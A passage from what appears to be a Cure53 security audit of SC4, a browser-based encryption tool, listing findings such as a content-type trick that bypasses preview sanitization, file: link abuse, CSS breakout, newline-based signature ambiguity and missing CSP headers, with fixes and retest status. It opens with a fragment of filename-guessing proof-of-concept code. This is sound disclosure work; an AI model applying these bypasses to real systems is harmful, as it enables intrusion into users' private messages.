      i++;
    if (i % 1000 == 0) {
    // workaround to keep Chrome from getting slower
        location = '?' + Math.random() + '#' + i;
  } else {
```


It is recommended to make the random filename significantly longer. Ideally, it should contain at least 80 bits of randomness and preferably generate the randomness with the use of the DOM method crypto.getRandomValues()).

Importantly, no inherent flaws in this defense could be found during the test, although it needs to be noted that Firefox allows a directory listing to be framed, but XHR and DOM access are blocked, and drag-drop gestures out of the directory listing also fail. The only bypass occurs when a user performs a drag-drop operation between two different browser windows.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

<span id="page-7-1"></span>**SC4-02-014 No Warning about SC4 Copy in the Downloads Folder** *(Medium)*

Once a copy of SC4 is generated, it is downloaded to the Downloads folder. This pattern makes the SC4 copy prone to attacks in Firefox, which are more specifically due to the fact that the copy is considered to be of same-origin with all of the other downloaded HTML files.

It is strongly recommended to encourage users to refrain from placing the SC4 file inside the Downloads folder. Similarly, any other folder that might allow an attacker to locally place a locally executed HTML file should be avoided. If an attacker indeed manages to place a later locally executed HTML file in the same folder as the SC4 file, one must consider a possibility of several technical and social engineering-based attacks. These can be used to assist the attacker in unveiling the SC4 filename, thereby granting access to sensitive information.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-7-0"></span>**SC4-02-015 Different Content-Type bypasses Preview Sanitization** *(Critical)*

A received file is only sanitized in terms of removing malicious tags whenever its content type is text/html. However, the received file is afterwards loaded into an iframe. This occurs if the MIME type either is text/html (which is safe because the HTML code has been sanitized) or when it does not begin with text. This means that an attacker can still bypass the filter by employing a content type like application/xhtml+xml (in which case the HTML has to be valid XHTML) or t**E**xt/html.

It is recommended to only render data that was sanitized in the preview frame, regardless of what its content type is. Maintaining a black-list of risky content types should rather be avoided. Such list can easily be bypassed depending on operating system configuration and other factors that are transparent to the SC4 maintainer.

**Note:** This issue has been partly verified as successfully fixed by Cure53 in the third round of testing. At the point of fix verification, the author decided to whitelist the content type application/x-pdf for preview, thereby allowing an attacker to carry out attacks from inside the transmitted PDF files. The attack impact would vary depending on what browser and reader plugins are used. Cure53 strongly discourages the use of this risky preview feature.

#### <span id="page-8-1"></span>**SC4-02-017 Links to local files are not removed during Sanitization** *(High)*

The fact that HTML code is sanitized using DOMPurify means that links are allowed. This applies also to links to file: URIs. By first triggering a download of a malicious file from a normal webpage and then linking to the downloaded local HTML file in an SC4 message, an attacker might be able to trick a victim into granting the privileges of local HTML files to the attacker. The local HTML files often have significantly higher privileges than HTML files from web origins and vulnerabilities in their restrictions are treated as low-severity issues.

It is recommended to either use a DOMPurify hook to remove links to unknown origins, as well as non-web protocols, or, alternatively, to blacklist the href, xlink:href, src and action attributes using the FORBID\_ATTR configuration option of DOMPurify.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-8-0"></span>**SC4-02-019 CSS can be used to break out of DIV containing Message** *(Medium)*

In the newest version of SC4, DOMPurify-sanitized HTML is no longer shown in an iframe, but in a div. This is problematic because DOMPurify does not sanitize CSS rules, allowing a malicious message to visually break out of the message box and overlay parts of the trusted UI (such as the identity of the sender). This can take place as long as the malicious message is visible.

It is recommended to only show untrusted HTML inside an iframe, not directly in the main document.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-9-2"></span>**SC4-02-020 Signatures for transferred Files are too ambiguous** *(Low)*

SC4 signatures delimit the filename and the MIME type using newlines, but SC4 does not ensure that no new-lines can occur within the filename or the MIME type. Theoretically, the attack scenario described next is possible. Consider that an attacker crafts a file with a name like  $evi1.zip\n\rightharpoonup$ n.pdf, sends it to a victim and convinces him to sign it. The victim would then sign this:

6b3bfb[...]07eeb8 **evil.zip .pdf** application/zip

The attacker can then take the signed message and, without modifying the signature, he or she is able change the filename to "evil.zip" and the content type to ".pdf\napplication/zip". Afterwards, the modified signed file can be passed to another user, who will see a file named "evil.zip" with a valid signature and content type ".pdf application/zip". This file will be opened by the program configured for handling zip files after downloading and opening it.

It is recommended to blacklist the delimiter character (newline) in filenames and MIME types in combine4sig().

**Note:** This issue relates to [SC4-02-015](#page-7-0) and has been partly mitigated with a user dialog warning in case of a potentially harmful file type being spotted.

## <span id="page-9-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

#### <span id="page-9-0"></span>**SC4-01-001 Wrong Key-Size given in README.md** *(Info)*

It is claimed in the file *README.md<sup>®</sup>* that the keys for Curve2551[9](#page-9-3)<sup>[10](#page-9-4)</sup> and Ed25519<sup>[11](#page-9-5)</sup> are only 128-bits-long. Both public and private keys for Curve25519 and Ed25519 are actually 256-bits-long, which provides 256/2=128 bits of security. A 128-bit key would only provide about 64 bits of security because of generic discrete logarithm algorithms that run in square-root time, such as the baby-step giant-step algorithm.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.



<span id="page-9-3"></span><sup>&</sup>lt;sup>9</sup> https://github.com/Spark-Innovations/SC4/blob/master/README.md

<span id="page-9-4"></span><sup>&</sup>lt;sup>10</sup> http://en.wikipedia.org/wiki/Curve25519

<span id="page-9-5"></span><sup>&</sup>lt;sup>11</sup> http://en.wikipedia.org/wiki/EdDSA#Ed25519#### <span id="page-10-1"></span>**SC4-01-003 Hosted Version does not employ X-Frame-Options** *(Medium)*

The hosted version of the SC4 application at https://sc4.us/sc4.html, the page to which emails generated by SC4 refer to, does not use the X-Frame-Options header<sup>[12](#page-10-2)</sup> to prevent malicious framing. While no way to exploit this was discovered during the test, it is still recommended to use *X-Frame-Options:DENY* in order to prevent Clickjacking attacks.

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed yet.

**Note:** After another test, the URL was taken offline until further notice.

#### <span id="page-10-0"></span>**SC4-01-005 No Content Security Policy Headers are being used** *(Medium)*

The Content Security Policy<sup>[13](#page-10-3)</sup> is a defense-in-depth measure that can be used to limit the impact of vulnerabilities in web applications, in particular XSS injection vulnerabilities such as [SC4-01-004.](#page-3-0) It is recommended to enable Content Security Policy to reduce the impact of such issues.

#### **Appropriate set of CSP rules:**

default-src 'none'; script-src 'self'; style-src 'self';

If the iframe feature is to be kept, the following rule would have to be appended as well: frame-src blob:;

These rules should be delivered to the browser using the Content-Security-Policy HTTP header. Additionally, to protect users that open SC4 from their local hard disk, a <meta http-equiv="Content-Security-Policy" content="..."> tag should be used.

Depending both on the browser in use and its particular version, the Content-Security-Policy header and the meta tag might have to be repeated as X-Content-Security-Policy (for current Internet Explorer versions) and X-Webkit-CSP (for older Firefox and Chrome versions).<sup>[14](#page-10-4)</sup>

Keep in mind that this protection is not 100% reliable: Firefox does not support CSP via meta-tag yet.<sup>[15](#page-10-5)</sup> In Chrome, all local files are part of the same origin for CSP purposes, so an attacker who can store arbitrary data under a known path can still bypass the protection if SC4 is loaded from a local path. In CSP Level 2, this issue can be mitigated by allowing a file using the hash of its contents instead of its origin. Conversely, that might break SC4 on browsers that support CSP, but not CSP Level 2.



<span id="page-10-2"></span><sup>&</sup>lt;sup>12</sup> https://developer.mozilla.org/en-US/docs/Web/HTTP/X-Frame-Options

<span id="page-10-3"></span><sup>&</sup>lt;sup>13</sup> https://developer.mozilla.org/en-US/docs/Web/Security/CSP

<span id="page-10-4"></span><sup>&</sup>lt;sup>14</sup> http://caniuse.com/#feat=contentsecuritypolicy

<span id="page-10-5"></span><sup>&</sup>lt;sup>15</sup> https://bugzilla.mozilla.org/show\_bug.cgi?id=663570Further note that CSP strictly blocks execution of inline scripts and styles by default, which means that the existing event handlers in the HTML code would need to be moved into the JavaScript file.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

<span id="page-11-2"></span>**SC4-01-009 Different Signer and Encrypter are accepted** *(Low)*

Although SC4 does not let the user create messages with different signer and encrypter, such messages are still accepted. Regardless of the UI correctly displaying both the identity of the signer and the encrypter, an inattentive user might only look at one of the two. If there are no plans to allow the creation of messages with different signer and encrypter in the future, it is recommended to issue a user warning or reject the message if it has been signed and encrypted by different users.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-11-1"></span>**SC4-01-010 UI issue: "Encrypt" is a misleading label** *(Info)*

In the UI the NaCl box operation can be activated with the "Encrypt" button. The NaCl box operation not only encrypts the data but also authenticates it. It is recommended to rename the "Encrypt" checkbox to something like "Encrypt and authenticate with repudiability".

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed thus far.

#### <span id="page-11-0"></span>**SC4-02-016 No Character Set applied in Content-Type of sanitized Data** *(High)*

After sanitizing potentially malicious HTML using DOMPurify, SC4 puts the result in a Blob, which is used as the source URL of a frame. During this process the string of HTML code is converted to binary data, which is then decoded back into a string by the browser. Because no explicit charset is specified in the MIME type of the content, this might convert harmless characters into dangerous ones and lead to an XSS issue.

It is recommended to categorically set the MIME type of the Blob to text/html; charset=utf-8 to avoid charset XSS attacks on MSIE and Firefox. Chrome generally succeeded in mitigating those attacks and only older versions are therefore affected.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-12-1"></span>**SC4-02-018 No Protection from being framed for Local SC4 Version** *(Low)*

While the local standalone version of SC4 protects itself against most attacks by using a random filename, it is recommended to additionally prevent malicious framing. This can be done by refusing to execute any JS code if the condition window.top  $!=$  = window is fulfilled. Please consult the patch below for illustration:

<script> **if (window.top !== window) throw 'refused to run in a frame';**  $$(sc4.init);$ </script>

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

# <span id="page-12-0"></span>**Conclusion**

In the stage of the first test rounds in March 2015, SC4 could be seen as a technical proof of concept for a very flexible and web-based cryptographic tool, which is capable of running in both online and offline environments. In addition, it can do so equally from a local HTML file and a web-server, as well as from any other deployment mechanism capable of delivering HTML to the browser. SC4 attempts to make cryptographically secure communication more accessible when compared to the existing solutions. It is essentially describing itself as a possible competitor to PGP. All issues from this first test phase are flagged with the prefix *SC4-01-0XX*.

SC4 aims at being deployable across many different scenarios. It is this very flexibility that might have concurrently highlighted SC4's biggest weaknesses. Deploying HTML via the file:// URL is not a common use case. Thus the security boundaries provided by browsers to protect this origin properly are not as well-developed as what is known from the SOP<sup>[16](#page-12-2)</sup> between domains and other comparable origins. As the issue described in SC4-01-002 demonstrates, the problem of perfect isolation for data stored persistently from a file:// origin has not been resolved in Chrome and other browsers using the Blink/Webkit engine until now. This issue needs to be addressed by browser vendors before SC4 can function securely.

The cryptographic implementation appears sound. Aside from minor validation issues, no severe wrongdoings in this realm were spotted. It should however be kept in mind that the unorthodox deployment model might introduce a range of novel risks. Therefore, it needs to be continuously explored and documented further before the software is publicly released for wider use. The *file://* origin is uncommon for modern web and browser applications. As such it certainly needs dedicated, cross-browser testing, so that more can be stated and retained about its properties and security guarantees. In that sense, SC4 is still far away from being able to completely fulfill its proclaimed goals. At the same time, it is a slim, fresh and interesting approach to making cryptography more accessible with the aid of the browser and simplified key exchange models.



<span id="page-12-2"></span><sup>&</sup>lt;sup>16</sup> http://en.wikipedia.org/wiki/Same-origin\_policy